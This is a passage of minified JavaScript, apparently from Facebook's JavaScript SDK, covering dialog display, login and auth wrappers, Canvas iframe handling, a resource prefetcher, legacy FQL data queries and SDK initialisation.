Q=O.method.toLowerCase(),R=Object.prototype.hasOwnProperty.call(M.Methods,Q)?ES("Object","assign",false,{},M.Methods[Q]):{},S=C(),T=s.getSecure()||Q!=="auth.status"&&Q!="login.status";ES("Object","assign",false,O,{app_id:s.getClientID(),locale:s.getLocale(),sdk:"joey",access_token:T&&s.getAccessToken()||undefined});if(Q==="share"||Q==="share_open_graph"){O.mobile_iframe=u.mobile()&&(O.mobile_iframe||O.iframe_test);if(O.mobile_iframe)R=ES("Object","assign",false,{},G)}O.display=M.getDisplayMode(R,O);if(!R.url)R.url="dialog/"+Q;if((R.url=="dialog/oauth"||R.url=="dialog/permissions.request")&&(O.display=="iframe"||O.display=="touch"&&O.in_iframe))O.display=M.checkOauthDisplay(O);if(O.display=="popup"&&!R.require_access_token)delete O.access_token;if(s.getIsVersioned()&&R.url.substring(0,7)==="dialog/index.html")R.url=O.version+"/"+R.url;if(L(O)){if(J[Q]){var U='Dialog "'+Q+'" is trying to run more than once.';o.warn(U);P({error_code:-100,error_message:U});return}P=K(P,Q)}var V={cb:P,id:S,size:R.size||M.getDefaultSize(),url:v.resolve(O.display=="touch"?"m":"www",T)+"/"+R.url,params:O,name:Q,dialog:l.newInstance(S,O.display)},W=R.transform?R.transform:M.genericTransform;if(W){V=W(V);if(!V)return}if(O.display==="touch"&&O.in_iframe)V.params.parent_height=window.innerHeight;var X=R.getXdRelation||M.getXdRelation,Y=X(V.params);if(!(V.id in M._defaultCb)&&!("next"in V.params)&&!("redirect_uri"in V.params))V.params.next=M._xdResult(V.cb,V.id,Y,true);if(Y==="parent"||Y==="opener")ES("Object","assign",false,V.params,{channel_url:M._xdChannelHandler(S,Y==="parent"?"parent.parent":"opener")},true);V=M.prepareParams(V);return V},prepareParams:function N(O){if(O.params.display!=="async")delete O.params.method;O.params.kid_directed_site=s.getKidDirectedSite()||O.params.kid_directed_site;O.params=A(O.params);var P=q.encode(O.params);if(!u.nativeApp()&&M.urlTooLongForIE(O.url+"?"+P))O.post=true;else if(P)O.url+="?"+P;return O},urlTooLongForIE:function N(O){return u.ie()&&u.ie()<=8&&O.length>2048},getDisplayMode:function N(O,P){if(P.display==="hidden"||P.display==="none"||P.display==="native")return P.display;var Q=s.isEnvironment(s.ENVIRONMENTS.CANVAS)||s.isEnvironment(s.ENVIRONMENTS.PAGETAB);if(Q&&!P.display)return"async";if(H(P)&&i.supportsDialog("oauth"))return"async";if(u.mobile()||P.display==="touch")return"touch";if(P.display=="iframe"||P.display=="dialog")if(!M.canIframe(P)){o.error('"dialog" mode can only be used when the user is connected.');return"popup"}if(O.connectDisplay&&!Q)return O.connectDisplay;return P.display||(M.canIframe(P)?"dialog":"popup")},canIframe:function N(O){if(s.getAccessToken())return true;if(u.mobile()&&s.getLoggedIntoFacebook())return!!O.mobile_iframe;return false},getXdRelation:function N(O){var P=O.display;if(P==="popup"||P==="touch")return"opener";if(P==="dialog"||P==="iframe"||P==="hidden"||P==="none")return"parent";if(P==="async")return"parent.frames["+window.name+"]"},popup:function N(O){var P=typeof window.screenX!="undefined"?window.screenX:window.screenLeft,Q=typeof window.screenY!="undefined"?window.screenY:window.screenTop,R=typeof window.outerWidth!="undefined"?window.outerWidth:document.documentElement.clientWidth,S=typeof window.outerHeight!="undefined"?window.outerHeight:document.documentElement.clientHeight-22,T=u.mobile()?null:O.size.width,U=u.mobile()?null:O.size.height,V=P<0?window.screen.width+P:P,W=parseInt(V+(R-T)/2,10),X=parseInt(Q+(S-U)/2.5,10),Y=[];if(T!==null)Y.push("width="+T);if(U!==null)Y.push("height="+U);Y.push("left="+W);Y.push("top="+X);Y.push("scrollbars=1");if(O.name=="permissions.request"||O.name=="permissions.oauth"){Y.push("toolbar=0");if(!u.chrome()||u.chrome()<59)Y.push("location=1")}Y=Y.join(",");var N;if(O.post){N=window.open("about:blank",O.id,Y);if(N){M.setLoadedNode(O,N,"popup");j.submitToTarget({url:O.url,target:O.id,params:O.params})}}else{N=window.open(O.url,O.id,Y);if(N)M.setLoadedNode(O,N,"popup")}if(!N)return;if(O.id in M._defaultCb)M._popupMonitor()},setLoadedNode:function N(O,P,Q){if(Q==="iframe")P.fbCallID=O.id;P={node:P,type:Q,fbCallID:O.id};M._loadedNodes[O.id]=P},getLoadedNode:function N(O){var P=typeof O=="object"?O.id:O,Q=M._loadedNodes[P];return Q?Q.node:null},hidden:function N(O){O.className="FB_UI_Hidden";O.root=j.appendHidden("");M._insertIframe(O)},iframe:function N(O){O.className="FB_UI_Dialog";if(O.params.mobile_iframe){l.setForceTabletStyle(true);l.setCloseOnOverlayTap(true);l.setPositionDialogAtTopWhenPortrait(true)}var P=function P(){var R=ES("JSON","stringify",false,{error_code:4201,error_message:z._("User canceled the Dialog flow")});M._triggerDefault(O.id,R)},Q={onClose:P,closeIcon:O.closeIcon===undefined?true:O.closeIcon,classes:l.isTabletStyle()?"centered":""};if(O.params.mobile_iframe)Q.styles={"border-radius":"8px"};O.root=l.create(Q);if(!O.hideLoader)l.showLoader(P,O.size.width);k.addCss(O.root,"fb_dialog_iframe");M._insertIframe(O)},touch:function N(O){if(O.params&&O.params.in_iframe)if(O.ui_created)l.showLoader(function(){M._triggerDefault(O.id,null)},0);else M.iframe(O);else if(u.nativeApp()&&!O.ui_created){O.frame=O.id;p.onready(function(){M.setLoadedNode(O,p.open(O.url+"#cb="+O.frameName),"native")});M._popupMonitor()}else if(!O.ui_created)M.popup(O)},async:function N(O){O.params.redirect_uri=location.protocol+"//"+location.host+location.pathname;delete O.params.access_token;var P=function P(Q){var R=Q.result;if(R&&R.e2e){var S=l.get(O.id);S.trackEvents(R.e2e);S.trackEvent("close");delete R.e2e}O.cb(R)};if(H(O.params)&&i.supportsDialog("oauth")){O.params.method="oauth";O.params.redirect_uri=O.params.next;i.remote.showDialog(O.params,P)}else r.remote.showDialog(O.params,P)},"native":function N(O){E(O.params)},getDefaultSize:function N(){return l.getDefaultSize()},_insertIframe:function N(O){M._loadedNodes[O.id]=false;var P=function P(Q){if(O.id in M._loadedNodes)M.setLoadedNode(O,Q,"iframe")};if(O.post)D({url:"about:blank",root:O.root,className:O.className,width:O.size.width,height:O.size.height,id:O.id,onInsert:P,onload:function Q(R){j.submitToTarget({url:O.url,target:R.name,params:O.params})}});else D({url:O.url,root:O.root,className:O.className,width:O.size.width,height:O.size.height,id:O.id,name:O.frameName,onInsert:P})},_handleResizeMessage:function N(O,P){var Q=M.getLoadedNode(O);if(!Q)return;if(P.height)Q.style.height=P.height+"px";if(P.width)Q.style.width=P.width+"px";w.inform("resize.ack",P||{},"parent.frames["+Q.name+"]");if(!l.isActive(Q))l.show(Q);else l._centerActive()},_triggerDefault:function N(O,P){var Q={frame:O};if(P)Q.result=P;M._xdRecv(Q,M._defaultCb[O]||function(){})},_popupMonitor:function N(){var O;for(var P in M._loadedNodes)if(Object.prototype.hasOwnProperty.call(M._loadedNodes,P)&&P in M._defaultCb){var Q=M._loadedNodes[P];if(Q.type!="popup"&&Q.type!="native")continue;var R=Q.node;try{if(R.closed)M._triggerDefault(P,null);else O=true}catch(S){}}if(O&&!M._popupInterval)M._popupInterval=setInterval(M._popupMonitor,100);else if(!O&&M._popupInterval){clearInterval(M._popupInterval);M._popupInterval=null}},_xdChannelHandler:function N(O,P){return w.handler(function(Q){var R=M.getLoadedNode(O);if(!R)return;if(Q.type=="resize")M._handleResizeMessage(O,Q);else if(Q.type=="hide")l.hide(R);else if(Q.type=="rendered"){var S=l._findRoot(R);l.show(S)}else if(Q.type=="fireevent")m.fire(Q.event,Q)},P,true,null)},_xdNextHandler:function N(O,P,Q,R){if(R)M._defaultCb[P]=O;return w.handler(function(S){M._xdRecv(S,O)},Q)+"&frame="+P},_xdRecv:function N(O,P){var Q=M.getLoadedNode(O.frame);if(Q)if(Q.close)try{Q.close();if(/iPhone.*Version\/(5|6)/.test(navigator.userAgent)&&RegExp.$1!=="5")window.focus();M._popupCount--}catch(R){}else if(k.containsCss(Q,"FB_UI_Hidden"))setTimeout(function(){Q.parentNode.parentNode.removeChild(Q.parentNode)},3e3);else if(k.containsCss(Q,"FB_UI_Dialog"))l.remove(Q);delete M._loadedNodes[O.frame];delete M._defaultCb[O.frame];if(O.e2e){var S=l.get(O.frame);S.trackEvents(O.e2e);S.trackEvent("close");delete O.e2e}P(O)},_xdResult:function N(O,P,Q,R){return M._xdNextHandler(function(S){O&&O(S.result&&S.result!=M._resultToken&&ES("JSON","parse",false,S.result))},P,Q,R)+"&result="+encodeURIComponent(M._resultToken)},xdHandler:function N(O,P,Q,R,S,T){return M._xdNextHandler(h.xdResponseWrapper(O,R,S),P,Q,T)}};i.stub("showDialog");r.stub("showDialog");f.exports=M}),null);
__d("sdk.ui",["Assert","sdk.Impressions","Log","sdk.PlatformVersioning","sdk.Runtime","sdk.UIServer","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n){function o(p,q){h.isObject(p);h.maybeFunction(q);if(l.getIsVersioned()){k.assertVersionIsSet();if(p.version)k.assertValidVersion(p.version);else p.version=l.getVersion()}p=ES("Object","assign",false,{},p);if(!p.method){j.error('"method" is a required parameter for FB.ui().');return null}if(p.method=="pay.prompt")p.method="pay";var r=p.method;if(p.redirect_uri){j.warn("When using FB.ui, you should not specify a redirect_uri.");delete p.redirect_uri}if((r=="permissions.request"||r=="permissions.oauth")&&(p.display=="iframe"||p.display=="dialog"))p.display=m.checkOauthDisplay(p);if(p.display==="native"&&r!=="send"){j.error('display type "native" not supported');return null}var s=n("e2e_tracking",true);if(s)p.e2e={};var t=m.prepareCall(p,q||function(){});if(!t)return null;var u=t.params.display;if(u==="dialog")u="iframe";else if(u==="none")u="hidden";var v=m[u];if(!v){j.error('"display" must be one of "popup", "dialog", "iframe", "touch", "async", "hidden", or "none"');return null}if(s)t.dialog.subscribe("e2e:end",function(w){w.method=r;w.display=u;j.debug("e2e: %s",ES("JSON","stringify",false,w));i.log(114,{payload:w})});v(t);return t.dialog}f.exports=o}),null);
__d("legacy:fb.auth",["sdk.Auth","sdk.Cookie","sdk.Event","FB","Log","sdk.Runtime","sdk.SignedRequest","sdk.ui"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o){k.provide("",{getLoginStatus:function p(){return h.getLoginStatus.apply(h,arguments)},getAuthResponse:function p(){return h.getAuthResponse()},getAccessToken:function p(){return m.getAccessToken()||null},getUserID:function p(){return m.getUserID()||m.getCookieUserID()},login:function p(q,r){if(r&&r.perms&&!r.scope){r.scope=r.perms;delete r.perms;l.warn("OAuth2 specification states that 'perms' should now be called 'scope'.  Please update.")}var s=m.isEnvironment(m.ENVIRONMENTS.CANVAS)||m.isEnvironment(m.ENVIRONMENTS.PAGETAB);o(babelHelpers["extends"]({method:"permissions.oauth",display:s?"async":"popup",domain:location.hostname},r||{}),q)},logout:function p(q){o({method:"auth.logout",display:"hidden"},q)}});h.subscribe("logout",ES(j.fire,"bind",true,j,"auth.logout"));h.subscribe("login",ES(j.fire,"bind",true,j,"auth.login"));h.subscribe("authresponse.change",ES(j.fire,"bind",true,j,"auth.authResponseChange"));h.subscribe("status.change",ES(j.fire,"bind",true,j,"auth.statusChange"));j.subscribe("init:post",function(p){if(p.status)h.getLoginStatus();if(m.getClientID())if(p.authResponse)h.setAuthResponse(p.authResponse,"connected");else if(m.getUseCookie()){var q=i.loadSignedRequest(),r;if(q){try{r=n.parse(q)}catch(s){i.clearSignedRequestCookie()}if(r&&r.user_id)m.setCookieUserID(r.user_id)}i.loadMeta()}})}),3);
__d("sdk.Canvas.IframeHandling",["DOMWrapper","sdk.RPC"],(function a(b,c,d,e,f,g,h,i){var j=null,k;function l(){var p=h.getWindow().document,q=p.body,r=p.documentElement,s=Math.max(q.offsetTop,0),t=Math.max(r.offsetTop,0),u=q.scrollHeight+s,v=q.offsetHeight+s,w=r.scrollHeight+t,x=r.offsetHeight+t;return Math.max(u,v,w,x)}function m(p){if(typeof p!="object")p={};var q=0,r=0;if(!p.height){p.height=l();q=16;r=4}if(!p.frame)p.frame=window.name||"iframe_canvas";if(k){var s=k.height,t=p.height-s;if(t<=r&&t>=-q)return false}k=p;i.remote.setSize(p);return true}function n(p,q){if(q===undefined&&typeof p==="number"){q=p;p=true}if(p||p===undefined){if(j===null)j=setInterval(function(){m()},q||100);m()}else if(j!==null){clearInterval(j);j=null}}i.stub("setSize");var o={setSize:m,setAutoGrow:n};f.exports=o}),null);
__d("sdk.Canvas.Navigation",["sdk.RPC"],(function a(b,c,d,e,f,g,h){function i(k){h.local.navigate=function(l){k({path:l})};h.remote.setNavigationEnabled(true)}h.stub("setNavigationEnabled");var j={setUrlHandler:i};f.exports=j}),null);
__d("sdk.Canvas.Plugin",["Log","sdk.RPC","sdk.Runtime","sdk.UA","sdk.api"],(function a(b,c,d,e,f,g,h,i,j,k,l){var m="CLSID:D27CDB6E-AE6D-11CF-96B8-444553540000",n="CLSID:444785F1-DE89-4295-863A-D46C3A781394",o=null,p=k.osx()&&k.osx.getVersionParts(),q=!(p&&p[0]>10&&p[1]>10&&(k.chrome()>=31||k.webkit()>=537.71||k.firefox()>=25));function r(B){B._hideunity_savedstyle={};B._hideunity_savedstyle.left=B.style.left;B._hideunity_savedstyle.position=B.style.position;B._hideunity_savedstyle.width=B.style.width;B._hideunity_savedstyle.height=B.style.height;B.style.left="-10000px";B.style.position="absolute";B.style.width="1px";B.style.height="1px"}function s(B){if(B._hideunity_savedstyle){B.style.left=B._hideunity_savedstyle.left;B.style.position=B._hideunity_savedstyle.position;B.style.width=B._hideunity_savedstyle.width;B.style.height=B._hideunity_savedstyle.height}}function t(B){B._old_visibility=B.style.visibility;B.style.visibility="hidden"}function u(B){B.style.visibility=B._old_visibility||"";delete B._old_visibility}function v(B){var C=B.type?B.type.toLowerCase():null,D=C==="application/x-shockwave-flash"||B.classid&&B.classid.toUpperCase()==m;if(!D)return false;var E=/opaque|transparent/i;if(E.test(B.getAttribute("wmode")))return false;for(var F=0;F<B.childNodes.length;F++){var G=B.childNodes[F];if(/param/i.test(G.nodeName)&&/wmode/i.test(G.name)&&E.test(G.value))return false}return true}function w(B){var C=B.type?B.type.toLowerCase():null;return C==="application/vnd.unity"||B.classid&&B.classid.toUpperCase()==n}function x(B){var C=ES("Array","from",false,window.document.getElementsByTagName("object"));C=C.concat(ES("Array","from",false,window.document.getElementsByTagName("embed")));var D=false,E=false;ES(C,"forEach",true,function(G){var H=v(G),I=q&&w(G);if(!H&&!I)return;D=D||H;E=E||I;var J=function J(){if(B.state==="opened")if(H)t(G);else r(G);else if(H)u(G);else s(G)};if(o){h.info("Calling developer specified callback");var K={state:B.state,elem:G};o(K);setTimeout(J,200)}else J()});if(Math.random()<=1/1e3){var F={unity:E,flash:D};l(j.getClientID()+"/occludespopups","post",F)}}i.local.hidePluginObjects=function(){h.info("hidePluginObjects called");x({state:"opened"})};i.local.showPluginObjects=function(){h.info("showPluginObjects called");x({state:"closed"})};i.local.showFlashObjects=i.local.showPluginObjects;i.local.hideFlashObjects=i.local.hidePluginObjects;function y(){t();r()}function z(){u();s()}var A={_setHidePluginCallback:function B(C){o=C},hidePluginElement:y,showPluginElement:z};f.exports=A}),null);
__d("sdk.Canvas.Tti",["sdk.RPC","sdk.Runtime"],(function a(b,c,d,e,f,g,h,i){function j(o,p){var q={appId:i.getClientID(),time:ES("Date","now",false),name:p},r=[q];if(o)r.push(function(s){o(s.result)});h.remote.logTtiMessage.apply(null,r)}function k(){j(null,"StartIframeAppTtiTimer")}function l(o){j(o,"StopIframeAppTtiTimer")}function m(o){j(o,"RecordIframeAppTti")}h.stub("logTtiMessage");var n={setDoneLoading:m,startTimer:k,stopTimer:l};f.exports=n}),null);
__d("legacy:fb.canvas",["Assert","sdk.Canvas.Environment","sdk.Event","FB","sdk.Canvas.IframeHandling","sdk.Canvas.Navigation","sdk.Canvas.Plugin","sdk.RPC","sdk.Runtime","sdk.Canvas.Tti"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q){k.provide("Canvas",{setSize:function r(s){h.maybeObject(s,"Invalid argument");return l.setSize.apply(null,arguments)},setAutoGrow:function r(){return l.setAutoGrow.apply(null,arguments)},getPageInfo:function r(s){h.isFunction(s,"Invalid argument");return i.getPageInfo.apply(null,arguments)},scrollTo:function r(s,t){h.maybeNumber(s,"Invalid argument");h.maybeNumber(t,"Invalid argument");return i.scrollTo.apply(null,arguments)},setDoneLoading:function r(s){h.maybeFunction(s,"Invalid argument");return q.setDoneLoading.apply(null,arguments)},startTimer:function r(){return q.startTimer.apply(null,arguments)},stopTimer:function r(s){h.maybeFunction(s,"Invalid argument");return q.stopTimer.apply(null,arguments)},getHash:function r(s){h.isFunction(s,"Invalid argument");return m.getHash.apply(null,arguments)},setHash:function r(s){h.isString(s,"Invalid argument");return m.setHash.apply(null,arguments)},setUrlHandler:function r(s){h.isFunction(s,"Invalid argument");return m.setUrlHandler.apply(null,arguments)}});o.local.fireEvent=ES(j.fire,"bind",true,j);j.subscribe("init:post",function(r){if(p.isEnvironment(p.ENVIRONMENTS.CANVAS)){h.isTrue(!r.hideFlashCallback||!r.hidePluginCallback,"cannot specify deprecated hideFlashCallback and new hidePluginCallback");n._setHidePluginCallback(r.hidePluginCallback||r.hideFlashCallback)}})}),3);
__d("legacy:fb.canvas-legacy",["Assert","FB","Log","sdk.Canvas.Tti"],(function a(b,c,d,e,f,g,h,i,j,k){i.provide("CanvasInsights",{setDoneLoading:function l(m){j.warn("Deprecated: use FB.Canvas.setDoneLoading");h.maybeFunction(m,"Invalid argument");return k.setDoneLoading.apply(null,arguments)}})}),3);
__d("legacy:fb.canvas.plugin",["FB","sdk.Canvas.Plugin"],(function a(b,c,d,e,f,g,h,i){h.provide("Canvas.Plugin",i)}),3);
__d("sdk.Canvas.Prefetcher",["JSSDKCanvasPrefetcherConfig","sdk.Runtime","sdk.api"],(function a(b,c,d,e,f,g,h,i,j){var k={AUTOMATIC:0,MANUAL:1},l=h.sampleRate,m=h.blacklist,n=k.AUTOMATIC,o=[];function p(){var u={object:"data",link:"href",script:"src"};if(n==k.AUTOMATIC)ES(ES("Object","keys",false,u),"forEach",true,function(v){var w=u[v];ES(ES("Array","from",false,document.getElementsByTagName(v)),"forEach",true,function(x){if(x[w])o.push(x[w])})});if(o.length===0)return;j(i.getClientID()+"/staticresources","post",{urls:ES("JSON","stringify",false,o),is_https:location.protocol==="https:"});o=[]}function q(){if(!i.isEnvironment(i.ENVIRONMENTS.CANVAS)||!i.getClientID()||!l)return;if(Math.random()>1/l||m=="*"||~ES(m,"indexOf",true,i.getClientID()))return;setTimeout(p,3e4)}function r(u){n=u}function s(u){o.push(u)}var t={COLLECT_AUTOMATIC:k.AUTOMATIC,COLLECT_MANUAL:k.MANUAL,addStaticResource:s,setCollectionMode:r,_maybeSample:q};f.exports=t}),null);
__d("legacy:fb.canvas.prefetcher",["FB","sdk.Canvas.Prefetcher","sdk.Event","sdk.Runtime"],(function a(b,c,d,e,f,g,h,i,j,k){h.provide("Canvas.Prefetcher",i);j.subscribe("init:post",function(l){if(k.isEnvironment(k.ENVIRONMENTS.CANVAS))i._maybeSample()})}),3);
__d("legacy:fb.compat.ui",["FB","Log","sdk.ui","sdk.UIServer"],(function a(b,c,d,e,f,g,h,i,j,k){h.provide("",{share:function l(m){i.error("share() has been deprecated. Please use FB.ui() instead.");j({display:"popup",method:"stream.share",u:m})},publish:function l(m,n){i.error("publish() has been deprecated. Please use FB.ui() instead.");m=m||{};j(babelHelpers["extends"]({display:"popup",method:"stream.publish",preview:1},m||{}),n)},addFriend:function l(m,n){i.error("addFriend() has been deprecated. Please use FB.ui() instead.");j({display:"popup",id:m,method:"friend.add"},n)}});k.Methods["auth.login"]=k.Methods["permissions.request"]}),3);
__d("mergeArrays",[],(function a(b,c,d,e,f,g){function h(i,j){for(var k=0;k<j.length;k++)if(ES(i,"indexOf",true,j[k])<0)i.push(j[k]);return i}f.exports=h}),null);
__d("safeEval",[],(function a(b,c,d,e,f,g){function h(i,j){if(i===null||typeof i==="undefined")return;if(typeof i!=="string")return i;if(/^\w+$/.test(i)&&typeof window[i]==="function")return window[i].apply(null,j||[]);return Function('return eval("'+i.replace(/\"/g,'\\"')+'");').apply(null,j||[])}f.exports=h}),null);
__d("format",[],(function a(b,c,d,e,f,g){function h(i,j){j=Array.prototype.slice.call(arguments,1);return i.replace(/\{(\d+)\}/g,function(k,l){var m=j[Number(l)];return m===null||m===undefined?"":m.toString()})}f.exports=h}),null);
__d("sdk.Waitable",["sdk.Model"],(function a(b,c,d,e,f,g,h){var i=h.extend({constructor:function j(){this.parent({Value:undefined})},error:function j(k){this.inform("error",k)},wait:function j(k,l){if(l)this.subscribe("error",l);this.monitor("Value.change",ES(function(){var m=this.getValue();if(m!==undefined){this.value=m;k(m);return true}},"bind",true,this))}});f.exports=i}),null);
__d("sdk.Query",["format","safeEval","Type","sdk.Waitable"],(function a(b,c,d,e,f,g,h,i,j,k){function l(q){return ES(q.split(","),"map",true,function(q){return ES(q,"trim",true)})}function m(q){var r=/^\s*(\w+)\s*=\s*(.*)\s*$/i.exec(q),s,t,u="unknown";if(r){t=r[2];if(/^([\"\'])(?:\\?.)*?\1$/.test(t)){t=i(t);u="index"}else if(/^\d+\.?\d*$/.test(t))u="index"}if(u=="index")s={type:"index",key:r[1],value:t};else s={type:"unknown",value:q};return s}function n(q){return typeof q==="string"?ES("JSON","stringify",false,q):q}var o=1,p=k.extend({constructor:function q(){this.parent();this.name="v_"+o++},hasDependency:function q(r){if(arguments.length)this._hasDependency=r;return!!this._hasDependency},parse:function q(r){var s=h.apply(null,r),t=/^select (.*?) from (\w+)\s+where (.*)$/i.exec(s);this.fields=l(t[1]);this.table=t[2];this.where=m(t[3]);for(var u=1;u<r.length;u++)if(j.instanceOf(p,r[u]))r[u].hasDependency(true);return this},toFql:function q(){var r="select "+this.fields.join(",")+" from "+this.table+" where ";switch(this.where.type){case"unknown":r+=this.where.value;break;case"index":r+=this.where.key+"="+n(this.where.value);break;case"in":if(this.where.value.length==1)r+=this.where.key+"="+n(this.where.value[0]);else r+=this.where.key+" in ("+ES(this.where.value,"map",true,n).join(",")+")";break}return r},toString:function q(){return"#"+this.name}});f.exports=p}),null);
__d("sdk.Data",["sdk.api","sdk.ErrorHandling","mergeArrays","sdk.Query","safeEval","sdk.Waitable"],(function a(b,c,d,e,f,g,h,i,j,k,l,m){var n={query:function o(p,q){var o=new k().parse(Array.prototype.slice.call(arguments));n.queue.push(o);n._waitToProcess();return o},waitOn:function o(p,q){var r=new m(),s=p.length;if(typeof q=="string"){var t=q;q=i.unguard(function(){return l(t)})}ES(p,"forEach",true,function(u){u.monitor("Value.change",function(){var v=false;if(n._getValue(u)!==undefined){u.value=u.getValue();s--;v=true}if(s===0){var w=q(ES(p,"map",true,n._getValue));r.setValue(w!==undefined?w:true)}return v})});return r},process:function o(p){n._process(p)},_getValue:function o(p){return p instanceof m?p.getValue():p},_selectByIndex:function o(p,q,r,s){var t=new k();t.fields=p;t.table=q;t.where={type:"index",key:r,value:s};n.queue.push(t);n._waitToProcess();return t},_waitToProcess:function o(){if(n.timer<0)n.timer=setTimeout(function(){n._process()},10)},_process:function o(p){n.timer=-1;var q={},r=n.queue;if(!r.length)return;n.queue=[];for(var s=0;s<r.length;s++){var t=r[s];if(t.where.type=="index"&&!t.hasDependency())n._mergeIndexQuery(t,q);else q[t.name]=t}var u={q:{}};for(var v in q)if(Object.prototype.hasOwnProperty.call(q,v))u.q[v]=q[v].toFql();if(p)u.access_token=p;h("/fql","GET",u,function(w){if(w.error)ES(ES("Object","keys",false,q),"forEach",true,function(v){q[v].error(new Error(w.error.message))});else ES(w.data,"forEach",true,function(x){q[x.name].setValue(x.fql_result_set)})})},_mergeIndexQuery:function o(p,q){var r=p.where.key,s=p.where.value,t="index_"+p.table+"_"+r,u=q[t];if(!u){u=q[t]=new k();u.fields=[r];u.table=p.table;u.where={type:"in",key:r,value:[]}}j(u.fields,p.fields);j(u.where.value,[s]);u.wait(function(v){p.setValue(ES(v,"filter",true,function(w){return w[r]==s}))})},timer:-1,queue:[]};f.exports=n}),null);
__d("legacy:fb.data",["FB","sdk.Data"],(function a(b,c,d,e,f,g,h,i){h.provide("Data",i)}),3);
__d("legacy:fb.event",["FB","sdk.Event","sdk.Runtime","sdk.Scribe","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k,l){var m=[],n=null,o=l("event_subscriptions_log",false);h.provide("Event",{subscribe:function p(q,r){if(o){m.push(q);if(!n)n=setTimeout(function(){k.log("jssdk_error",{appId:j.getClientID(),error:"EVENT_SUBSCRIPTIONS_LOG",extra:{line:0,name:"EVENT_SUBSCRIPTIONS_LOG",script:"N/A",stack:"N/A",message:m.sort().join(",")}});m.length=0;n=null},o)}return i.subscribe(q,r)},unsubscribe:ES(i.unsubscribe,"bind",true,i)})}),3);
__d("legacy:fb.event-legacy",["FB","sdk.Event"],(function a(b,c,d,e,f,g,h,i){h.provide("Event",{clear:ES(i.clear,"bind",true,i),fire:ES(i.fire,"bind",true,i),monitor:ES(i.monitor,"bind",true,i)});h.provide("EventProvider",i)}),3);
__d("legacy:fb.frictionless",["FB","sdk.Frictionless"],(function a(b,c,d,e,f,g,h,i){h.provide("Frictionless",i)}),3);
__d("sdk.MBasicInitializer",["sdk.DOM","sdk.Runtime","sdk.UA","sdk.URI","UrlMap","sdk.fbt","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n){var o=function o(){function q(r){if(!r)return;var s=r.parentNode;if(!s)return;var t=h.getAttr(r,"href")||window.location.href,u=new k(l.resolve("m"));u.setPath("/dialog/share");u.addQueryData("href",encodeURI(t));u.addQueryData("app_id",i.getClientID());u.addQueryData("mbasic_link",1);var v=document.createElement("a");v.style="display:inline-block; zoom:1;";v.textContent=m._("Share to Facebook");v.setAttribute("href",u.toString());v.setAttribute("target","_blank");s.insertBefore(v,r);s.removeChild(r)}if(!n("js_sdk_mbasic_share_plugin_init",false))return;ES(ES("Array","from",false,document.getElementsByTagName("fb:share-button")),"forEach",true,function(r){return q(r)});ES(ES("Array","from",false,document.getElementsByClassName("fb-share-button")),"forEach",true,function(r){return q(r)})};function p(){if(!j.mBasic())return;o()}f.exports={init:p}}),null);
__d("sdk.init",["sdk.Cookie","sdk.ErrorHandling","sdk.Event","sdk.Impressions","Log","ManagedError","sdk.MBasicInitializer","sdk.PlatformVersioning","QueryString","sdk.Runtime","sdk.UA","sdk.URI","sdk.feature"],(function a(b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t){function u(w){var x=typeof w==="number"&&w>0||typeof w==="string"&&/^[0-9a-f]{21,}$|^[0-9]{1,21}$/.test(w);if(x)return w.toString();l.warn("Invalid App Id: Must be a number or numeric string representing the application id.");return null}function v(w){if(q.getInitialized())l.warn("FB.init has already been called - this could indicate a problem");if(q.getIsVersioned()){if(Object.prototype.toString.call(w)!=="[object Object]")throw new m("Invalid argument");if(w.authResponse)l.warn("Setting authResponse is not supported");if(!w.version)w.version=new s(location.href).getQueryData().sdk_version;o.assertValidVersion(w.version);q.setVersion(w.version)}else{if(/number|string/.test(typeof w)){l.warn("FB.init called with invalid parameters");w={apiKey:w}}w=ES("Object","assign",false,{status:true},w||{})}var x=u(w.appId||w.apiKey);if(x!==null)q.setClientID(x);if("scope"in w)q.setScope(w.scope);if(w.cookie){q.setUseCookie(true);if(typeof w.cookie==="string")h.setDomain(w.cookie)}if(w.kidDirectedSite)q.setKidDirectedSite(true);q.setInitialized(true);if(t("js_sdk_impression_on_load",true))k.log(115,{});if(r.mBasic())n.init();j.fire("init:post",w)}setTimeout(function(){var w=/(connect\.facebook\.net|\.facebook\.com\/assets.php).*?#(.*)/;ES(ES("Array","from",false,fb_fif_window.document.getElementsByTagName("script")),"forEach",true,function(x){if(x.src){var y=w.exec(x.src);if(y){var z=p.decode(y[2]);for(var A in z)if(Object.prototype.hasOwnProperty.call(z,A)){var B=z[A];if(B=="0")z[A]=0}v(z)}}});if(window.fbAsyncInit&&!window.fbAsyncInit.hasRun){window.fbAsyncInit.hasRun=true;i.unguard(window.fbAsyncInit)()}},0);f.exports=v}),null);
__d("legacy:fb.init",["FB","sdk.init"],(function a(b,c,d,e,f,g,h,i){h.provide("",{init:i})}),3);
__d("legacy:fb.json",["FB","ManagedError"],(function a(b,c,d,e,f,g,h,i){h.provide("JSON",{stringify:function j(k){try{return ES("JSON","stringify",false,k)}catch(l){throw new i(l.message,l)}},parse:function j(k){try{return ES("JSON","parse",false,k)}catch(l){throw new i(l.message,l)}}})}),3);
__d("legacy:fb.ua",["FB","sdk.UA"],(function a(b,c,d,e,f,g,h,i){h.provide("UA",{nativeApp:i.nativeApp})}),3);
__d("legacy:fb.ui",["FB","sdk.ui"],(function a(b,c,d,e,f,g,h,i){h.provide("",{ui:i})}),3);
__d("runOnce",[],(function a(b,c,d,e,f,g){function h(i){var j,k;return function(){if(!j){j=true;k=i()}return k}}f.exports=h}),null);
